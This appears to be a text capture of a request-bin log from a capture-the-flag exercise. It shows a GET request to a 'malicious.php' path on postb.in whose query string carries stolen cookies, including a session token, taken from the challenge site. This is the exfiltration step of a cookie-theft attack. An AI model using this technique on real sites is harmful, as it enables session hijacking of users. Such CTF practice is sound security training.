 Bin '1589765685538-7717803197447'
GET /1589765685538-7717803197447/malicious.php
[Req '1589766411671-5593136057723' : 174.56.227.170]
2020-05-18T01:46:51.671Z
Headers
x-real-ip: 174.56.227.170
host: postb.in
connection: close
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
accept: */*
accept-language: en-US,en;q=0.5
accept-encoding: gzip, deflate
referer: http://challenge.acictf.com:27734/cookie
/a0e37b3b-dd53-42f6-925e-b9626d22c657
cookie: _ga=GA1.2.1323390181.1588299225;
_gid=GA1.2.1652393862.1589726199
Query
code: _ga=GA1.2.512028732.1587760618;
session=b4697910-6dbc-4836-851b-a14e7a5bb7d0;
_gid=GA1.2.627097536.1589727400
Body